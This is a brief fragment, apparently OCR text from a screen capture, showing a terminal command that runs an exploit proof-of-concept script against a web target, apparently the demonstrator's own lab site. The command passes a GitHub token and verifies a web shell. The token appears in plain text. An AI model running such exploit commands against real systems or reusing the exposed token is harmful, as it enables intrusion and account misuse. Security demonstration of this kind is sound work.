 nahamsec➜~/Downloads» python exploit_poc_corrected.py --target https://
games.hackwithnahamsec.com/ --github-token ghp_DufRdcZiZNGT2QTdcWUHkfHE
bx9Iu81uLWN7 --github-user nahamsec --github-repo wordpress-test --veri
fy-shell